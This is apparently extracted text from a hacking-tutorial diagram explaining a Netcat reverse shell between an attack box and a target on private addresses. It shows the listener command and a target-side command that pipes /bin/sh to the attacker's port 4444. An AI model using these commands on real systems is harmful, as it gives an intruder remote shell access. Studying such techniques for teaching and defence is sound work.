 Netcat Reverse shell
Attackbox
192.168.1.1
Target
192.168.1.2
TCP connection port 4444
www.hackingtutorials.org
nc -lvp 4444
Listening
nc 192.168.1.1 4444 -e /bin/sh
Connecting
FREEBUF